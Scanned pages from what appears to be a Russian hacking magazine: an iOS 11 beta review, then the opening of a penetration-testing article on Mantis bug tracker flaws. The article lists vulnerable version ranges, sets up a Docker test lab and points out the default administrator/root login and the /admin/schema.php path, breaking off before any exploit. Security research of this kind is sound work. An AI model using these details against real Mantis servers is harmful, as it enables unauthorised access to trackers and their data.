

Siri теперь не только голосовой помощник, но и переводчик. Пока поддерживаются только шесть языков, и русский не входит в их число. Тем не менее возможности перевода будут расширятся с дальнейшими обновлениями системы. Теперь можно набирать команды текстом (ранее была возможна лишь их коррекция), в панели Spotlight при поиске есть рекомендации Siri. Разработчики сделали голос Siri более естественным, так, на презентации был показан пример, когда одна и та же фраза пять раз произносилась с немного разными интонациями.

Apple Pay в iOS 11 позволяет делать денежные переводы через iMessage, для этого необходимо создать виртуальную банковскую карту Apple. Доступ к стикерам во встроенном мессенджере станет быстрее; улучшилась синхронизация сообщений между устройствами.

В «Фото» появилась четвертая вкладка — «Воспоминания», где снимки сгруппированы по местам и рейтингам в специальные альбомы. Появилась опция выбора заглавного кадра Live Photos, также можно зациклить обрывок или создать эффект долгой выдержки. Возможно, кому-то пригодится поддержка GIF-анимации.

«Камера» обзавелась новыми фильтрами и новым видом их отображения. К сожалению, скорость работы программы на старых смартфонах (том же iPhone 5S) оставляет желать лучшего, в отдельных случаях задержка составляет две-три секунды, чего раньше никогда не было на мобильных устройствах Apple.



В заметках теперь есть возможность сканировать документы. Конечно, качество снимка сильно зависит от конкретной камеры в устройстве, однако на iPhone 5S качество скана удовлетворительное, а фильтры от Apple действительно в разы увеличивают читабельность полученного текста. Чтобы начать сканирование, необходимо создать заметку или перейти в существующую и нажать кнопку +, затем «Сканировать документ». Кроме того, можно создавать полноценные таблицы.



Режим «Не беспокоить» появился в iOS 11 в специальной «автомобильной» версии (работоспособен только с iOS 11 beta 2). Аппарат автоматически определит, когда пользователь окажется за рулем, и заблокирует получение уведомлений.

Небольшие доработки функциональности встречаются по всей системе. Переработаны «Подкасты», улучшены «Карты», разнообразные функции добавлены и для Apple Pencil.



В iOS 11 появилась опция одновременного перемещения нескольких иконок. Для этого надо войти в режим редактирования рабочего стола, начать перетаскивать одну иконку и коснуться других, которые необходимо перенес-TИ.

Интересная и полезная опция (особенно для владельцев устройств с 16 Гбайт памяти) — автоматическое удаление приложений, которые не использовались долгое время. Для активации этого режима необходимо перейти в «Настройки», затем в «Основные» и «Хранилище iPhone». Пользовательские файлы при удалении не пострадают, а восстановить программу можно, кликнув по ее значку на рабочем столе.

#### ВОЗМОЖНОСТИ ДЛЯ РАЗРАБОТЧИКОВ

Наибольшее внимание из представленных для разработчиков функций получила система дополненной реальности. На WWDC продемонстрировали возможности этой системы. Множество виртуальных объектов взаимодействовали друг с другом и с реальной поверхностью, создавая иллюзию, что все происходит на самом деле. Поддержка AR уже появилась в Xcode 9, а буквально на днях Apple открыла сайт www.madewitharkit.com, на котором можно ознакомиться с первыми набросками приложений. Не менее важное нововведение - Core ML, фреймворк для работы с нейросетями. Многие приложения уже используют нейросети, но всегда полагаются в этом на удаленные серверы, Core ML позволяет запустить нейросеть прямо на устройстве, тем самым защитив пользовательские данные от утечек. Разработчики получили больше возможностей для интеграции элементов Siri и Apple Music в своих решениях. Технология AirPlay 2 позволит независимо управлять источниками звука по всему дому. У разработчиков появилась возможность встроить поддержку перетаскивания объектов из одного окна в другое на iPad, а также интегрировать свои приложения с Files для отображения всех документов в одном месте.

#### БЫСТРОДЕЙСТВИЕ И СТАБИЛЬНОСТЬ

К сожалению, несмотря на обилие новых функций, подчас и очень полезных, система сейчас крайне нестабильна. Скорость открытия программ и даже отдельных меню значительно снизилась. Особого внимания заслуживают баги с изменением ориентации на домашнем экране и с задержкой съемки в «Камере». Во время звонка ответить подчас становится невозможно - ползунок находится за краем экрана. Доступ к цифровой клавиатуре также заблокирован (этот баг был исправлен во второй бета-версии).

Смартфон ощутимо нагревается во время использования, но это никак не влияет на производительность. Автономность девайса практически не изменилась, хоть и была заявлена оптимизация энергопотребления.

Проблема другого рода — тотальная нелокализованность интерфейса. Неудачные переводы вроде «Отказ от сканированного изображения», русский текст вперемешку с английским — все это есть в iOS 11. Новые элементы интерфейса тоже не всегда оптимизированы, некоторые надписи налезают друг на друга, смещены вверх или вниз.



К сожалению, ОС явно тщательно не тестировалась на старых моделях устройств, что вызывает крайнюю нестабильность работы. На данный момент нет смысла обновляться — система еще очень сырая.

Вполне вероятно, на iPhone 5S система будет работать так же, как iOS 7 на iPhone 4, — с глюками и тормозами. Поэтому не рекомендуем сразу обновляться на «одиннадцатку», даже после официального релиза, тем более что пути назад уже не будет.

#### **ЗАКЛЮЧЕНИЕ**

iOS 11 привнесла больше, чем от нее ждали. Да, мы не увидели темную тему оформления и аналог Automator, зато значительно расширились возможности как для пользователей, так и для разработчиков. Конечно, быстродействие пока оставляет желать лучшего, но это все же бета-версия. Надеемся, Apple исправит все проблемы, выявленные во время тестирования, и к осени мы получим инновационную, быструю и стабильную операционную систему. <sup>32</sup>

aLLy **ONsec iamsecurity** 

# OXOTA COMOJA

ЧИТАЕМ ЛОКАЛЬНЫЕ ФАЙЛЫ И ПОЛУЧАЕМ ПРАВА АДМИНА В MANTIS BUG TRACKER

Ты и без меня наверняка знаешь, сколько полезной информации можно извлечь из трекера: от деталей внутреннего устройства инфраструктуры до исходных кодов приложений. Поэтому заполучить доступ к такой вещи, как багтрекер, в тестах на проникновение бывает крайне полезно. Сегодня я расскажу о двух уязвимостях в популярном багтрекере Mantis.

Конечно, до количества инсталляций Jira «Богомолу» далеко, но в рамках исследования скоупа мне нередко попадался этот продукт.

Получение привилегий администратора работает на версиях приложения 2.3.0 и ниже, а также ниже 1.3.0. Несмотря на то что обновления выходят с завидной регулярностью, на просторах интернета все еще огромное количество серверов, на которых установлены уязвимые ветки дистрибутива. Этому способствуют как отсутствие механизма автоматического обновления до актуальной версии (или хотя бы информация о ее наличии), так и лень администраторов — куда уж без нее.:)

Чтение локальных файлов, кстати, работает на всех версиях вплоть до последней (2.5.1). Ведь это не баг, это фича.

#### **ТЕСТОВЫЙ СТЕНД**

Mantis написан на PHP и работает со всеми основными СУБД (MySQL, Microsoft SQL, PostgreSQL и так далее), так что развернуть тестовый стенд будет несложно. На всякий случай все же пробегусь по основным пунктам.

Чтобы не заморачиваться с громоздкими виртуалками, используем Dockег. На коленке я накидал докер-файл для быстрого билда, который ты можешь скачать здесь. В консоли переходим в папку со скачанным файлом и выполняем

#### docker build -t mantis.

Используя переменные MYSQL USER, MYSQL PASS и HOST DOMAIN, можно изменить имя пользователя MySQL, его пароль и имя виртуального хоста, по которому будет доступен наш стенд. Теперь запускаем сам контейнер:

docker run -dp 80:80 --name=mantisvh --hostname=mantisvh mantis

Далее в хост-файле можно указать соответствие IP-адреса докер-машины с виртуальным хостом, который можно было менять при билде. По умолчанию у меня прописано mantis.visualhack, поэтому файл принимает такой вид:

#### 192.168.99.100 mantis.visualhack

Теперь самое время перейти по адресу http://mantis.visualhack и проверить работоспособность стенда.





Если все сделано правильно, то мы увидим страницу установки багтрекера. Пройдем этот процесс до конца — логин и пароль базы данных можешь найти в докер-файле.

#### ДЕФОЛТНЫЕ ПАРОЛИ

Итак, мы разобрались с мелочами, переходим к самому интересному — разбору уязвимости. После успешной установки ты попадаешь на страницу авторизации.



Обрати внимание на надпись внизу формы. После установки пользователю administrator по умолчанию будет назначен пароль root. /admin/schema.php

